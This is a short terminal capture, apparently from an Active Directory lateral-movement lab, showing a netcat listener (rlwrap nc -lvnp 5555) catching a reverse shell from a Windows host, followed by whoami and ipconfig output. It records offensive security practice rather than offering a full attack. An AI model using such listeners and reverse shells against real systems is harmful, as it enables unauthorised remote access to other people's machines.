 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/lateral_mov_pivoting]
└─# rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.50.67.27] from (UNKNOWN) [10.200.75.249] 52180
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

whoami
whoami
za\t2_felicia.dean

ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet 2:

   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::fd1f:f99e:4664:11b3%6
   IPv4 Address. . . . . . . . . . . : 10.200.75.249
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.200.75.1

Tunnel adapter isatap.eu-west-1.compute.internal:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal

C:\Windows\system32>